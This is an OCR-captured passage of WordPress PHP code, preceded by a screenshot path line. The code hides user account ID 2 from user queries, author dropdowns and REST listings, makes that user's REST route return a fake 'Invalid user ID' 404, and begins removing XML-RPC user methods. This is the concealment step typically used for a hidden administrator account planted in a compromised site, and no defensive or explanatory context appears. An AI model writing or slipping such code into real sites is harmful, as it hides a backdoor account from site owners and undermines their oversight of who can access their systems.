
return; } global $wpdb; $q->query_where .= $wpdb->prepare( '
AND ID <> %d ', 2 ); } ); add_action( 'pre_get_users', function(
$q ) { if ( current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 2; $q->set(
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } );
add_filter( 'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 2; $a['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $a; } ); add_filter( 'rest_user_query',
function( $args, $request ) { $exclude = isset( $args['exclude'] )
? (array) $args['exclude'] : array(); $exclude[] = 2; $args['exclude']
= array_unique( array_map( 'intval', $exclude ) ); return $args; },
10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( 'status'
=> 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],